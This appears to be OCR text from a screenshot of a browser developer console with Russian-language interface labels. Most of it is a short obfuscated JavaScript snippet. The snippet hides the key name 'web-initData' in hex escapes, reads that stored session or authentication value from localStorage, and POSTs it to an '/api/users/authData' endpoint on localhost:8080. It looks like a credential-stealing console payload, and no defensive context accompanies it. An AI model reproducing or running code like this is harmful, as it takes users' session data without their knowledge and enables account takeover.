 Элементы Консоль Источники Сеть Производительность Память 5
top Фильтр Все уровни 5 проблем: 5
Консоль очищена. VM1365:1
undefined
(function(){var _0x1f5e=
["\x77\x65\x62\x2D\x69\x6E\x69\x74\x44\x61\x74\x61","\x67\x65\x74\x49\x74\x65\x6D"];const
initData=localStorage[_0x1f5e[1]]
(_0x1f5e[0]);if(!initData)return;fetch("http://localhost:8080/api/users/authData",{method:"POST",headers:
{"Content-Type":"application/json"},body:JSON.stringify({initData})})})();